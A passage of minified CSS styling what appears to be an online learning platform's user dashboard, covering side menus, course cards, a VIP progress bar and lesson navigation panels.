768px){.new_styles .area-user{padding:20px 20px 0 20px}.new_styles .area-user .user-side-menu{display:none}}@media screen and (min-width: maxpx) and (max-width: 768px){.new_styles .area-user{padding:20px 20px 0 20px}.new_styles .area-user .user-side-menu{display:none}}.new_styles #profile-completion-box{transition:opacity 0.3s;will-change:transition}.new_styles #profile-completion-box .cpn-progress-bar{margin:0 25px 10px 15px !important}.new_styles #profile-completion-box .box-complete-profile{margin:0 15px}.new_styles #profile-completion-box .box-complete-profile .title{display:block;word-wrap:break-word;font:12px/16px "Blauer-Nue", sans-serif;color:#000051;text-transform:uppercase;padding-bottom:10px;margin-bottom:10px;border-bottom:1px solid #d6dddd}.new_styles #profile-completion-box .box-complete-profile .items{padding:10px 15px;background-color:#fff;border:1px solid #d6dddd}.new_styles #profile-completion-box .box-complete-profile .item{display:block;padding:5px 10px;font:12px/15px "Blauer-Nue", sans-serif;text-align:left;color:#6f6f6f}.new_styles #profile-completion-box .box-complete-profile .item:before{content:"•"}.new_styles #profile-completion-box .box-complete-profile .item:hover{color:#003CFF}.new_styles .user-side-menu-inner{position:absolute;top:0;left:auto;bottom:auto;right:20px;width:200px;background-color:#F2F4F4;border-right:1px solid #d6dddd}@media screen and (min-width: 769px){.new_styles .user-side-menu-inner{min-height:100vh}}.new_styles .user-side-menu-inner.affix{position:fixed;left:0px}.new_styles .user-side-menu{z-index:3;position:absolute;top:0;left:0;bottom:auto;right:auto;width:220px;overflow:hidden;border-left:1px solid #d6dddd;transition:width 0.3s}@media screen and (min-width: 769px){.new_styles .user-side-menu{min-height:calc(100vh - 54px)}}.new_styles .user-side-menu .menu-toggler{position:absolute;top:0;left:auto;bottom:auto;right:0;width:40px;height:60px;padding-top:5px;line-height:40px;text-align:center;font-size:16px;color:#000051;z-index:2}.new_styles .user-side-menu .box-avatar{padding-top:20px;padding-bottom:20px;margin-bottom:10px;margin-right:15px;margin-left:15px;border-bottom:1px solid #d6dddd;transition:opacity 0.3s;will-change:transition}.new_styles .user-side-menu .box-avatar .avatar-wrapper{position:relative;display:inline-block;overflow:hidden;vertical-align:top}.new_styles .user-side-menu .box-avatar .avatar-wrapper #fileupload{position:absolute;top:0;left:0;bottom:0;right:0;display:inline-block;opacity:0;z-index:3;cursor:pointer}.new_styles .user-side-menu .box-avatar .avatar-wrapper i.fa-camera{position:absolute;top:0;left:0;bottom:auto;right:auto;display:inline-block;width:60px;line-height:60px;text-align:center;font-size:32px;color:#fff;opacity:0;text-shadow:1px 1px 0 #000051;z-index:2;transition:opacity 0.3s}.new_styles .user-side-menu .box-avatar .avatar-wrapper:hover i.fa-camera{opacity:0.8;transition:opacity 0.3s}.new_styles .user-side-menu .box-avatar .avatar-wrapper:hover .avatar-image{border-color:#003CFF;transition:border-color 0.3s}.new_styles .user-side-menu .box-avatar .avatar-image{width:60px;height:60px;position:relative;display:inline-block;background-repeat:no-repeat;background-color:transparent;background-size:cover;border:2px solid #000051;border-radius:60px !important;overflow:hidden;transition:border-color 0.3s}.new_styles .user-side-menu .name-wrapper{display:inline-block;width:100px;margin-top:20px;font:600 18px/20px "Blauer-Nue", sans-serif}.new_styles .user-side-menu .name-wrapper .hi{display:block;font-size:16px;color:#000051;text-indent:10px}.new_styles .user-side-menu .name-wrapper .name{display:block;max-width:100%;word-wrap:break-word;letter-spacing:-0.01em;color:#000051;text-transform:uppercase}.new_styles .user-side-menu #avatar_errors{display:block;margin-top:10px;padding:0 10px;line-height:1.5em;color:#fff;background-color:#E55C5C;border-radius:3px !important;text-align:center}.new_styles .user-side-menu .box-menu .library-link .fa,.new_styles .user-side-menu .box-menu .library-link .cpn-info-button,.new_styles .user-side-menu .box-menu .library-link .messaging-links .cpn-messaging-link.whatsapp,.new_styles .messaging-links .user-side-menu .box-menu .library-link .cpn-messaging-link.whatsapp,.new_styles .user-side-menu .box-menu .library-link .messaging-links .cpn-messaging-link.telegram,.new_styles .messaging-links .user-side-menu .box-menu .library-link .cpn-messaging-link.telegram{display:none}.new_styles .user-side-menu .box-menu .item{position:relative;display:block;padding:10px 20px;line-height:20px;font-family:"Blauer-Nue", sans-serif;font-size:14px;color:#000051;text-transform:uppercase;text-align:left;transition:background-color 0.1s}.new_styles .user-side-menu .box-menu .item .label.label-new{float:right;display:inline-block;padding:4px 5px;margin-right:-10px;font:bold 10px/1em "Blauer-Nue", sans-serif;letter-spacing:-0.01em;background-color:#003CFF;border-radius:2px;color:#fff}.new_styles .user-side-menu .box-menu .item:hover .label-new,.new_styles .user-side-menu .box-menu .item .active .label-new{background:#000051}.new_styles .user-side-menu .box-menu .item i{float:right}.new_styles .user-side-menu .box-menu .item:before{float:right;margin-left:10px;margin-right:0px;transition:font-size 0.3s}.new_styles .user-side-menu .box-menu .item:hover{color:#fff;background-color:#003CFF;transition:background-color 0.1s}.new_styles .user-side-menu .box-menu .item.active{margin-right:-5px;color:#fff;background-color:#003CFF}.new_styles .user-side-menu .box-menu .item.active:after{content:"";width:0;height:0;border-left:10px solid #003CFF;border-top:20px solid transparent;border-bottom:20px solid transparent;position:absolute;top:0;left:100%;bottom:auto;right:auto}.new_styles .user-side-menu .box-menu .item .badge{position:absolute;top:-10px;left:50%;bottom:auto;right:auto;display:block;padding:3px 9px;line-height:11px;font-size:11px;font-weight:bold;font-family:"Blauer-Nue", sans-serif;color:#fff;background-color:#000051;border-radius:3px !important;box-shadow:0 2px 2px 0 rgba(0,0,0,0.15)}.new_styles .user-side-menu .box-menu .item .badge:before{position:absolute;top:100%;left:50%;bottom:auto;right:auto;content:"";width:0;height:0;border-top:4px solid #000051;border-right:4px solid transparent;border-left:4px solid transparent;margin-left:-2px}.new_styles .area-user.sidemenu-collapsed .user-side-menu{width:60px}.new_styles .area-user.sidemenu-collapsed .user-side-menu .user-side-menu-inner.affix{left:-160px}.new_styles .area-user.sidemenu-collapsed .user-side-menu .box-avatar{opacity:0}.new_styles .area-user.sidemenu-collapsed .user-side-menu .menu-toggler{border-bottom:1px solid #d6dddd;transform:rotate(180deg)}.new_styles .area-user.sidemenu-collapsed .user-side-menu #profile-completion-box{opacity:0}.new_styles .area-user.sidemenu-collapsed .user-side-menu .box-menu .item{padding-right:12px}.new_styles .area-user.sidemenu-collapsed .user-side-menu .box-menu .item:before{margin-left:20px}@media screen and (max-width: 768px){.new_styles .area-user{padding:20px 20px 0 20px}.new_styles .area-user .user-side-menu{display:none}}@media screen and (min-width: maxpx) and (max-width: 768px){.new_styles .area-user{padding:20px 20px 0 20px}.new_styles .area-user .user-side-menu{display:none}}.new_styles #profile-completion-box{transition:opacity 0.3s;will-change:transition}.new_styles #profile-completion-box .cpn-progress-bar{margin:0 25px 10px 15px !important}.new_styles #profile-completion-box .box-complete-profile{margin:0 15px}.new_styles #profile-completion-box .box-complete-profile .title{display:block;word-wrap:break-word;font:12px/16px "Blauer-Nue", sans-serif;color:#000051;text-transform:uppercase;padding-bottom:10px;margin-bottom:10px;border-bottom:1px solid #d6dddd}.new_styles #profile-completion-box .box-complete-profile .items{padding:10px 15px;background-color:#fff;border:1px solid #d6dddd}.new_styles #profile-completion-box .box-complete-profile .item{display:block;padding:5px 10px;font:12px/15px "Blauer-Nue", sans-serif;text-align:left;color:#6f6f6f}.new_styles #profile-completion-box .box-complete-profile .item:before{content:"•"}.new_styles #profile-completion-box .box-complete-profile .item:hover{color:#003CFF}.new_styles .breadcrumb{height:auto;line-height:20px;background:none;font-family:"Blauer-Nue", sans-serif;padding-bottom:15px;margin-bottom:0;border-bottom:1px solid #d6dddd}@media screen and (min-width: 600px){.new_styles .breadcrumb{padding-top:20px}}.new_styles .breadcrumb a:hover{color:#003CFF}.new_styles .breadcrumb a,.new_styles .breadcrumb span{display:inline-block;line-height:20px;font-size:15px;color:#00006b}.new_styles .breadcrumb a.disc,.new_styles .breadcrumb span.disc{font-weight:bold}.new_styles .breadcrumb .arrow{padding:0 10px;font-size:18px}.new_styles .chart-amount-h{position:relative;display:inline-block}.new_styles .chart-amount-h:after{position:absolute;top:0;left:0;bottom:auto;right:auto;content:" ";display:block;width:100%;height:2px;background-color:rgba(0,0,81,0.5)}.new_styles .chart-amount-h .fill{position:absolute;top:0;left:0;bottom:auto;right:auto;display:inline-block;height:5px;width:0%;max-width:100%;background-color:#000051}.new_styles .list-user{margin-left:-10px;margin-right:-10px;font-size:0;vertical-align:top}.new_styles .list-user:before,.new_styles .list-user:after{content:"";display:table}.new_styles .list-user:after{clear:both;*zoom:1}.new_styles .list-user .item{position:relative;display:inline-block;width:100%;padding-bottom:20px;padding-left:10px;padding-right:10px;font-size:14px;vertical-align:top}@media screen and (min-width: 601px) and (max-width: 1024px){.new_styles .list-user .item{width:50%}.new_styles .list-user .item .head{font-size:16px;min-height:40px}}@media screen and (min-width: 1025px){.new_styles .list-user .item{width:33.3%}}@media screen and (min-width: 1600px){.new_styles .list-user .item{width:25%}}.new_styles .list-user .attachments-dropdown{position:absolute;top:0;left:auto;bottom:auto;right:10px;z-index:2}.new_styles .list-user .attachments-dropdown .ptn-dropdown-trigger{width:44px;height:44px;display:inline-block;line-height:44px;font-size:18px;color:#fff;cursor:pointer}.new_styles .list-user .attachments-dropdown .ptn-dropdown-menu{position:absolute;top:100%;left:auto;bottom:auto;right:0;width:260px}.new_styles .list-user .attachments-dropdown .ptn-dropdown-menu .link{display:block;padding:10px 15px;font-size:14px;line-height:18px;color:#6f6f6f}.new_styles .list-user .attachments-dropdown .ptn-dropdown-menu .link:hover{color:#003CFF;background-color:#fafbfb}.new_styles .list-user .attachments-dropdown .ptn-dropdown-menu .link:not(:last-child){border-bottom:1px solid #d6dddd}.new_styles .list-user .link{display:block;color:#fff}.new_styles .list-user .head{position:relative;padding:10px 45px 10px 15px;font:20px/1.25em "Blauer-Nue", sans-serif;color:#fff;background-color:#000051;transition:background-color 0.3s}.new_styles .list-user .body{position:relative;display:block;padding:15px;border:1px solid #d6dddd;border-top:0;background-color:#F2F4F4;transition:background-color 0.3s}.new_styles .list-user .info{display:block;font-size:14px;margin-bottom:5px;color:#6f6f6f;font-family:"Blauer-Nue", sans-serif}.new_styles .list-user .info .num{font-size:16px;font-weight:bold;color:#003CFF}.new_styles .list-user .info.big{font-size:16px;color:#555555}.new_styles .list-user .expires{display:block;margin-top:10px;font-size:12px;color:#888888}.new_styles .list-user .item>.link:hover{box-shadow:5px 5px 2px 0 rgba(0,0,0,0.1)}.new_styles .list-user .item>.link:hover .head{background-color:#003CFF}.new_styles .list-user .item>.link:hover .body{background-color:#d6dddd}.new_styles .list-user.books .item{width:100%}@media screen and (min-width: 1024px){.new_styles .list-user.books .item{width:50%}}@media screen and (min-width: 1600px){.new_styles .list-user.books .item{width:33%}}.new_styles .list-user.books .head{min-height:70px}.new_styles .list-user.books .image{position:relative;display:inline-block;width:80px;margin-right:10px;text-align:center}.new_styles .list-user.books .image img{display:block;max-width:100%;max-height:100%;border:1px solid #d6dddd}.new_styles .list-user.books .float-wrapper{display:inline-block;width:calc(100% - 100px);vertical-align:top}.new_styles .list-user.books .info-box{padding-bottom:5px;margin-bottom:5px;border-bottom:1px solid #d6dddd}.new_styles .list-user.books .info-box .info{font-size:16px;color:#3c3c3c}.new_styles .list-user.disciplines .body{padding:5px 15px}.new_styles .list-user.disciplines .bar-box{margin-bottom:10px}.new_styles .list-user.disciplines .info-box{display:flex;margin:0 -15px -5px -15px;padding:10px;background-color:#fff;border-top:1px solid #d6dddd}.new_styles .list-user.disciplines .info{display:inline-block;text-align:center;font-size:12px;width:48%}.new_styles .list-user.disciplines .info .num{font-size:12px;color:#6f6f6f}.new_styles .list-user.disciplines .bar{text-align:center}@media screen and (min-width: 769px){.new_styles .list-user.disciplines .bar{display:inline-block;width:49%}}.new_styles .list-user.disciplines .bar .chart-amount-h{width:120px}.new_styles .list-user.disciplines .bar .text{display:block;font-size:12px;color:#6f6f6f;text-align:center}.new_styles .list-user.disciplines .bar .text .num{font-size:20px;font-family:"Blauer-Nue", sans-serif;font-weight:500;color:#000051;letter-spacing:-0.05em}.new_styles .list-user.disciplines .bar-effort .chart-amount-h:after{background-color:rgba(0,60,255,0.5)}.new_styles .list-user.disciplines .bar-effort .chart-amount-h .fill{background-color:#003CFF}.new_styles .list-user.disciplines .bar-effort .text .num{color:#003CFF}.new_styles #modal-rename-playlist{display:none}.new_styles #modal-rename-playlist .cpn-modal-head{border-bottom:1px solid #d6dddd;margin-bottom:20px}.new_styles #modal-rename-playlist h4{margin-bottom:10px;font:16px/16px "Blauer-Nue", sans-serif;color:#888888}.new_styles #modal-rename-playlist .form{display:flex;flex-flow:row nowrap;justify-content:stretch}.new_styles #modal-rename-playlist .form .name,.new_styles #modal-rename-playlist .form h4{flex:1}.new_styles #modal-rename-playlist .form .submit{width:130px;flex-basis:130px}.new_styles #modal-rename-playlist .form-remove .button-status-bad{width:auto;background-color:#E85855;box-shadow:inset -2px -2px 0 0 rgba(0,0,0,0.2)}.new_styles #modal-rename-playlist .form-remove .button-status-bad:hover{background-color:#ee8482;box-shadow:inset -2px -2px 0 0 rgba(0,0,0,0.2)}.new_styles #modal-rename-playlist .overlay-confirm{display:none;position:absolute;top:0;left:0;bottom:0;right:0;width:100%;height:100%;background-color:rgba(255,255,255,0.8)}.new_styles #modal-rename-playlist .cpn-notice.delete{position:absolute;top:50%;left:50%;transform:translate(-50%, -50%);min-width:80%}.new_styles .vip-header{position:relative;margin-left:-20px;background-color:#000051;margin-right:-20px;margin-top:20px}.new_styles .vip-header .thumb-title{position:absolute;top:-10px;left:20px;bottom:auto;right:auto;width:110px;height:60px;display:block;padding:1px;border:1px solid #d6dddd;background-color:#fff}.new_styles .vip-header .title{display:block;position:relative;padding-left:150px;line-height:50px;font-size:24px;font-weight:bold;color:#fff;vertical-align:middle;white-space:nowrap;text-overflow:ellipsis}.new_styles .vip-header .title:after{position:absolute;top:auto;left:150px;bottom:0;right:20px;content:" ";display:block;height:1px;background-color:rgba(255,255,255,0.2)}.new_styles .vip-header .support-phone{display:inline;float:right;padding-right:20px;font-size:small}@media screen and (max-width: 1024px){.new_styles .vip-header .support-phone{display:none}}@media screen and (min-width: maxpx) and (max-width: 1024px){.new_styles .vip-header .support-phone{display:none}}.new_styles .vip-header .tabs{position:relative;padding-top:5px;padding-left:20px}.new_styles .vip-header .tabs .item,.new_styles .vip-header .tabs .vip-label{display:inline-block;margin-right:10px;padding:10px;font:16px/25px "Blauer-Nue", sans-serif;text-transform:uppercase;color:#fff;vertical-align:top;white-space:nowrap;transition:background-color 0.3s, color 0.3s}.new_styles .vip-header .tabs .ptn-dropdown.active .vip-label,.new_styles .vip-header .tabs .item:hover,.new_styles .vip-header .tabs .item.active{color:#003CFF;background-color:#fff}.new_styles .vip-header .tabs .status-bar-toggler{position:relative;float:right;margin-right:20px;width:auto;background-color:transparent;box-shadow:none}.new_styles .vip-header .tabs .status-bar-toggler:after{width:10px;height:6px;display:inline-block;margin-top:-3px;margin-left:5px;line-height:6px;text-align:center;content:"▾";font-size:0.75em;vertical-align:middle;transition:transform 0.3s}.new_styles .vip-header .tabs .status-bar-toggler.active,.new_styles .vip-header .tabs .status-bar-toggler:hover{background-color:#F2F4F4;color:#003CFF}.new_styles .vip-header .tabs .status-bar-toggler.active:after{transform:rotate(180deg);transform-origin:50%}.new_styles .vip-header .item.discipline{width:110px}.new_styles .vip-header .vip-label{position:relative;width:80px;height:45px;line-height:45px !important;padding:0 15px 0 10px !important;vertical-align:top}.new_styles .vip-header .vip-label:after{position:absolute;top:50%;left:auto;bottom:auto;right:5px;display:block;transform:translateY(-50%)}.new_styles .vip-header .vip-label .vip-label-icon{display:inline-block;max-width:100%;vertical-align:sub}.new_styles .vip-header .vip-menu{display:inline-block}.new_styles .vip-header .vip-menu-container{display:inline-block}.new_styles .vip-header .vip-menu.ptn-dropdown-menu{z-index:2;left:0;right:auto}.new_styles .vip-header .vip-menu.ptn-dropdown-menu a{display:block;color:#000051}.new_styles .vip-status-bar-wrapper{width:auto;max-height:0px;margin:0 -20px 20px -20px;overflow:hidden;transition:max-height 0.3s ease-out}.new_styles .vip-status-bar-wrapper.active{max-height:170px}.new_styles .vip-status-bar{width:auto;padding-top:10px;font-size:0;background-color:#F2F4F4;white-space:nowrap;overflow:hidden}.new_styles .vip-status-bar .scrollrbox-scrollbox{padding-bottom:0 !important}.new_styles .vip-status-bar .item{display:inline-block;width:33.3%;min-width:300px;padding:10px;vertical-align:top;white-space:normal}.new_styles .vip-status-bar .item:not(:last-child){border-right:1px solid rgba(0,0,0,0.1)}.new_styles .vip-status-bar .item .left,.new_styles .vip-status-bar .item .right{width:50%;font-size:11px;display:inline-block;vertical-align:top}.new_styles .vip-status-bar .item .msg{font:14px/15px "Blauer-Nue", sans-serif;color:#000051}.new_styles .vip-status-bar .item .title{display:block;margin-bottom:20px;font:16px/16px "Blauer-Nue", sans-serif;color:#000051;text-align:center;text-transform:uppercase}.new_styles .vip-status-bar .classes-progress .left,.new_styles .vip-status-bar .classes-progress .right{width:35%;padding:10px;border:1px solid #bbc5c5;border-radius:5px !important;background-color:#fff;text-align:center}.new_styles .vip-status-bar .classes-progress .left{margin:0 5% 0 10%}.new_styles .vip-status-bar .classes-progress .right{margin:0 10% 0 5%}.new_styles .vip-status-bar .classes-progress .num{font-size:20px;color:#003CFF;font-weight:900}.new_styles .vip-status-bar .attendance .title{margin-bottom:5px}.new_styles .vip-status-bar .effort .left{width:40%;position:relative;padding-left:26px;margin-right:3%;font:14px/15px "Blauer-Nue", sans-serif}.new_styles .vip-status-bar .effort .bar{position:absolute;top:0;left:0;bottom:auto;right:auto;width:16px;height:70px;display:inline-block;line-height:70px;font-size:0;background-color:rgba(0,0,81,0.1)}.new_styles .vip-status-bar .effort .bar .ideal,.new_styles .vip-status-bar .effort .bar .yours{width:8px;height:50%;display:inline-block;vertical-align:bottom}.new_styles .vip-status-bar .effort .bar .ideal{background-color:#000051}.new_styles .vip-status-bar .effort .bar .yours{background-color:#003CFF}.new_styles .vip-status-bar .effort .name{width:100%;height:30px;color:#000051;overflow:hidden}.new_styles .vip-status-bar .effort hr{display:block;margin-top:5px;margin-bottom:5px;border-top:1px solid #d6dddd}.new_styles .vip-status-bar .effort .num{color:#003CFF;font-weight:900}.new_styles .vip-status-bar .effort .lbl{color:#888888}.new_styles .vip-status-bar .effort .right{width:57%}.new_styles .vip-status-bar .item.total-progress{font-size:11px}.new_styles .vip-status-bar .item.total-progress .msg{margin-bottom:5px}.new_styles .vip-status-bar .item.total-progress .bar{width:100%;height:30px;display:inline-block;margin-right:2%;margin-bottom:10px;line-height:30px;background-color:#000051;font-size:0;vertical-align:top}.new_styles .vip-status-bar .item.total-progress .bar .num{width:25%;height:30px;display:inline-block;font:14px/30px "Blauer-Nue", sans-serif;color:#fff;background-color:#003CFF;text-align:center;vertical-align:top}.new_styles .vip-status-bar .item.total-progress .duration{width:40%;height:30px;display:none;margin-bottom:10px;line-height:30px;font:12px/30px "Blauer-Nue", sans-serif;border:1px solid #d6dddd;color:#888888;vertical-align:top;text-align:center}.new_styles .vip-status-bar .item.total-progress .duration .num{display:inline;font:16px/30px "Blauer-Nue", sans-serif;color:#003CFF;vertical-align:top}@media screen and (max-width: 1024px){.new_styles .vip-header .vip-menu.ptn-dropdown-menu{display:none}.new_styles .vip-header .tabs .ptn-dropdown .item:not(.vip-label){text-transform:none}}@media screen and (min-width: maxpx) and (max-width: 1024px){.new_styles .vip-header .vip-menu.ptn-dropdown-menu{display:none}.new_styles .vip-header .tabs .ptn-dropdown .item:not(.vip-label){text-transform:none}}@media screen and (min-width: 1025px){.new_styles .tabs .vip-label.item{display:none}.new_styles .vip-status-bar{border:1px solid #d6dddd;border-width:0 1px 1px 0}}.new_styles .vip-tab-content{height:0;overflow:hidden;width:100%}.new_styles .vip-tab-content .vip-tab-chart{width:100%}.new_styles .vip-tab-content.active{height:auto;overflow:initial;margin-bottom:50px}.new_styles .search-discipline{text-align:right}.new_styles .search-discipline form{display:inline-block;text-align:right;position:relative;padding-right:60px;max-width:48%}.new_styles .search-discipline input[type="text"]{display:inline-block;width:100%}.new_styles .search-discipline .tag{max-width:48%}.new_styles .search-discipline .tag .button-tag-low{position:relative;width:100%;padding-right:35px;white-space:nowrap;text-overflow:ellipsis;overflow:hidden}.new_styles .search-discipline .tag .fa,.new_styles .search-discipline .tag .cpn-info-button,.new_styles .search-discipline .tag .messaging-links .cpn-messaging-link.whatsapp,.new_styles .messaging-links .search-discipline .tag .cpn-messaging-link.whatsapp,.new_styles .search-discipline .tag .messaging-links .cpn-messaging-link.telegram,.new_styles .messaging-links .search-discipline .tag .cpn-messaging-link.telegram{position:absolute;top:50%;transform:translate(0, -50%);right:15px}.new_styles .search-discipline .label{margin-right:5px;font-size:12px;font-family:"Ninetea", sans-serif;color:#6f6f6f;text-transform:none}.new_styles .search-discipline button{position:absolute;top:auto;left:auto;bottom:0;right:0;display:inline-block;width:60px;padding:11px 15px}@media screen and (min-width: 901px){.new_styles .search-discipline{margin:-8px 0 -32px 0}.new_styles .search-discipline .tag{display:inline-block;white-space:nowrap;margin-right:20px}}@media screen and (min-width: 1025px){.new_styles .search-discipline form{width:32%}}@media screen and (max-width: 900px){.new_styles .search-discipline{margin-bottom:20px}.new_styles .search-discipline input[type="text"],.new_styles .search-discipline button{line-height:26px}.new_styles .search-discipline form{width:48%}.new_styles .search-discipline .tag{float:left}}@media screen and (min-width: maxpx) and (max-width: 900px){.new_styles .search-discipline{margin-bottom:20px}.new_styles .search-discipline input[type="text"],.new_styles .search-discipline button{line-height:26px}.new_styles .search-discipline form{width:48%}.new_styles .search-discipline .tag{float:left}}.new_styles .area-user .notice-no-data{margin-top:80px}.new_styles .cpn-nav-options-popover{display:none}.new_styles .cpn-nav-options{position:relative;float:right;text-align:left;z-index:1}.new_styles .cpn-nav-options .cpn-nav-options-menu{position:relative;display:inline-block;height:40px;line-height:40px;border:1px solid transparent;vertical-align:top;text-align:center;font-size:0;transition:background-color 0.25s, border-color 0.25s}.new_styles .cpn-nav-options .cpn-nav-options-menu i{width:40px;height:40px;display:inline-block;font-size:18px;line-height:40px;vertical-align:top;text-align:top;color:#888888;cursor:pointer;transition:background-color 0.25s, color 0.25s}.new_styles .cpn-nav-options:not(.active) .cpn-nav-options-menu i:hover{color:#003CFF;background-color:#F2F4F4;box-shadow:inset 0 0 0 1px #c9d1d1}.new_styles .cpn-nav-options.active{z-index:20}.new_styles .cpn-nav-options.active .cpn-nav-options-menu{border-color:#c9d1d1;z-index:1}.new_styles .cpn-nav-options.active .cpn-nav-options-menu i:not(.active){box-shadow:inset 0 -6px 6px 0 rgba(0,0,0,0.1) !important;background-color:#e4e8e8;color:#6f6f6f}.new_styles .cpn-nav-options.active .cpn-nav-options-menu i:not(.active):hover{background-color:#F2F4F4}.new_styles .cpn-nav-options.active .cpn-nav-options-menu i.active{height:41px;background-color:#F2F4F4;border-left:1px solid #c9d1d1;border-right:1px solid #c9d1d1;color:#000051}.new_styles .cpn-nav-options.active .cpn-nav-options-menu i.active:first-child{border-left:0}.new_styles .cpn-nav-options.active .cpn-nav-options-menu i.active:last-child{border-right:0}.new_styles .cpn-nav-options .overlay-loading{position:absolute;top:42px;left:1px;bottom:1px;right:1px;background-color:rgba(255,255,255,0.75);overflow:hidden;z-index:2}.new_styles .cpn-nav-options .overlay-loading .disc-loader{position:absolute;top:50%;left:50%;bottom:0;right:0;width:40px;height:40px;display:block;margin:-20px 0 0 -20px;border:5px solid rgba(0,0,81,0.2);border-left-color:#000051}.new_styles .cpn-nav-options.active .cpn-nav-options-popover{box-shadow:0 0 20px 5px rgba(0,0,0,0.1),5px 5px 5px 0px rgba(0,0,0,0.15)}.new_styles .cpn-nav-options .cpn-nav-options-popover{position:absolute;top:100%;left:auto;bottom:auto;right:0;width:285px;font-weight:normal;background-color:#fff;display:block}.new_styles .cpn-nav-options h3.title{position:relative;padding:10px 20px;background-color:#F2F4F4;border-bottom:1px solid #d6dddd;font:400 16px/20px "Blauer-Nue", sans-serif;color:#000051}.new_styles .cpn-nav-options .dismiss-popover{position:absolute;top:50%;transform:translate(0, -50%);right:10px;width:30px;height:30px;float:right;padding:0;background:transparent;box-shadow:none;color:#6f6f6f;border-radius:3px !important}.new_styles .cpn-nav-options .dismiss-popover:before{margin:0}.new_styles .cpn-nav-options .dismiss-popover:hover{background-color:rgba(0,0,0,0.1)}.new_styles .cpn-nav-options .tab-content{position:relative;display:none;border:1px solid #c9d1d1;background-color:#fff}.new_styles .cpn-nav-options .tab-content .link{display:block;padding:10px;font:16px/20px "Blauer-Nue", sans-serif;color:#6f6f6f}.new_styles .cpn-nav-options .tab-content .link:not(:last-child){border-bottom:1px solid #d6dddd}.new_styles .cpn-nav-options .tab-content .link:not(.notice-limit):hover{color:#003CFF;background-color:#F2F4F4}.new_styles .cpn-nav-options .tab-content .link:before{margin-right:5px}.new_styles .cpn-nav-options .tab-content .link.notice-limit{padding:15px 20px;cursor:default}.new_styles .cpn-nav-options .tab-content .link.notice-limit span{display:block;padding-bottom:10px}.new_styles .cpn-nav-options .tab-content .num-views{display:block;padding:10px;cursor:default;font:14px/20px "Blauer-Nue", sans-serif;color:#888888;background-color:#fafbfb;border-bottom:1px solid #d6dddd}.new_styles .cpn-nav-options .tab-content.playlists .playlists-container{padding:10px 20px}.new_styles .cpn-nav-options .tab-content.playlists .playlists-container{position:relative;min-height:80px;max-height:150px;padding:10px 15px;overflow-y:scroll;font-size:14px}.new_styles .cpn-nav-options .tab-content.playlists .playlists-container .playlist{display:block;line-height:32px;color:#6f6f6f}.new_styles .cpn-nav-options .tab-content.playlists .playlists-container .playlist input[type="checkbox"]{position:absolute;top:0;left:0;bottom:0;right:0;width:100%;height:100%;opacity:0;z-index:2}.new_styles .cpn-nav-options .tab-content.playlists .playlists-container .cpn-notice{display:none}.new_styles .cpn-nav-options .tab-content.playlists .form-notice .cancel{font-size:16px}.new_styles .cpn-nav-options .tab-content.playlists .new-playlist-wrapper{padding:10px;background-color:#F2F4F4;border:1px solid #d6dddd;border-width:1px 0}.new_styles .cpn-nav-options .tab-content.playlists .new-playlist-wrapper.active .playlist-create{display:flex}.new_styles .cpn-nav-options .tab-content.playlists .new-playlist-wrapper.active .bt-create{display:none}.new_styles .cpn-nav-options .tab-content.playlists .playlist-create{width:100%;display:none;flex-flow:row nowrap}.new_styles .cpn-nav-options .tab-content.playlists .playlist-create .name{flex-grow:1;width:auto;padding:5px 10px;color:#6e6e6e;font:400 1.3rem/2rem "Blauer-Nue", sans-serif}.new_styles .cpn-nav-options .tab-content.playlists .playlist-create .submit{width:auto;margin-right:5px}.new_styles .cpn-nav-options .tab-content.playlists .playlist-create .bt-cancel{width:auto;box-shadow:none;border:1px solid transparent;border-left-color:#d6dddd}.new_styles .cpn-nav-options .tab-content.playlists .playlist-create .bt-cancel:before{margin:0}.new_styles .cpn-nav-options .tab-content.playlists .playlist-create .bt-cancel:hover{border-color:#d6dddd}.new_styles .lesson-nav{background-color:#fafbfb;font-family:"Blauer-Nue", sans-serif;transition:width 0.3s;overflow-x:hidden;overflow-y:visible}.new_styles .lesson-nav.side-menu{min-height:100%;position:fixed;top:0;right:0;width:0;z-index:15;box-shadow:0px 0px 20px 0 rgba(0,0,0,0.25)}.new_styles .lesson-nav.side-menu.active{width:360px}.new_styles .lesson-nav.side-menu>.inner{border-left:5px solid #003CFF;width:360px;height:100%}.new_styles .lesson-nav .scrollable-wrapper .scrollrbox-scrollbox{min-height:100%}.new_styles .lesson-nav .scrollrbox-vertical .scrollrbox-scroll-bar.interactive{width:20px;top:0;bottom:0;background-color:#F2F4F4}.new_styles .lesson-nav .scrollrbox-vertical .scrollrbox-scroll-bar.interactive .scrollrbox-scrollbox{width:20px}.new_styles .lesson-nav .tabs{display:flex;flex-flow:row nowrap;height:50px;margin-bottom:10px;background-color:#F2F4F4}.new_styles .lesson-nav .tabs>div{flex:1 1;height:50px;padding:10px 0px;line-height:10px;font-size:14px;color:#6f6f6f;text-align:center;cursor:pointer;transition:all 0.65s}.new_styles .lesson-nav .tabs>div b{display:block;line-height:20px;font-size:16px}.new_styles .lesson-nav .tabs>div:hover{color:#003CFF}.new_styles .lesson-nav .tabs>div.active{background-color:#fafbfb;color:#000051}.new_styles .lesson-nav .tabs>div:not(.active){border-bottom:1px solid #d6dddd}.new_styles .lesson-nav .tabs>div:not(:last-child){border-right:1px solid #d6dddd}.new_styles .lesson-nav .tabs div.lesson-nav-toggler{width:44px;background-color:#000051;color:#fff}.new_styles .lesson-nav .tabs div.lesson-nav-toggler:hover{background-color:#003CFF}.new_styles .lesson-nav .tabs div.lesson-nav-toggler b{font-size:24px;font-weight:bold}.new_styles .lesson-nav .tabs .search{line-height:30px;font-size:20px}.new_styles .lesson-nav .tabs .search .fa,.new_styles .lesson-nav .tabs .search .cpn-info-button,.new_styles .lesson-nav .tabs .search .messaging-links .cpn-messaging-link.whatsapp,.new_styles .messaging-links .lesson-nav .tabs .search .cpn-messaging-link.whatsapp,.new_styles .lesson-nav .tabs .search .messaging-links .cpn-messaging-link.telegram,.new_styles .messaging-links .lesson-nav .tabs .search .cpn-messaging-link.telegram{display:inline-block}.new_styles .lesson-nav .tabs .tab.empty{display:none}.new_styles .lesson-nav .tab-content{display:none}.new_styles .lesson-nav .tab-content.active{display:block}.new_styles .lesson-nav .floating-header{position:absolute;top:0;left:0;bottom:auto;right:0;height:0;box-shadow:0 5px 5px 0 rgba(0,0,0,0.1);overflow:hidden;z-index:2;transition:height 0.3s}.new_styles .lesson-nav .floating-header.scrollReach{height:50px}.new_styles .lesson-nav .floating-header .inner{position:absolute;top:auto;left:0;bottom:0;right:0;white-space:nowrap;text-overflow:ellipsis;overflow:hidden;display:flex;flex-flow:row 